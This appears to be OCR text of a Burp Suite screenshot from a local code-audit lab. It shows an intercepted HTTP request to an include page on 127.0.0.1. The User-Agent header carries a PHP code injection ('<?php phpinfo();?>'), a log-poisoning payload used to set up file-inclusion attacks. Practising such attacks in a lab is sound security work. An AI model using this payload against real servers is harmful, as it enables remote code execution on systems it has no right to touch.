 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Option
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /K4ge/CodeAduit/1000/include/include1.php HTTP/1.1
Host: 127.0.0.1
User-Agent: <?php phpinfo();?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=i9ju17odfsdcrd5vf5jf8skqg7
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1